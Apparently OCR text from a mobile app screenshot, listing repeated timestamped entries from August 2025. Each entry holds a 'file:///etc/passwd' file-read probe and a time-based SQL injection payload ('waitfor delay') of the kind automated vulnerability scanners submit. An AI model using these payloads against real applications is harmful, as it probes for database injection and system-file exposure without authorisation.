
file:///etc/passwd
Aug 27 2025 03:42
555-1 waitfor delay &amp;#39;0:0:15&amp;#39; --
file:///etc/passwd
Aug 27 2025 03:42
555-1 waitfor delay &amp;#39;0:0:15&amp;#39; --
file:///etc/passwd
Aug 27 2025 03:43
555-1 waitfor delay &amp;#39;0:0:15&amp;#39; --
file:///etc/passwd
Aug 27 2025 03:45
555-1 waitfor delay &amp;#39;0:0:15&amp;#39; --
file:///etc/passwd
Aug 27 2025 03:45
555-1 waitfor delay &amp;#39;0:0:15&amp;#39; --
file:///etc/passwd
Aug 27 2025 03:48
555-1 waitfor delay &#39;0:0:15&#39; --
file:///etc/passwd
Aug 27 2025 03:49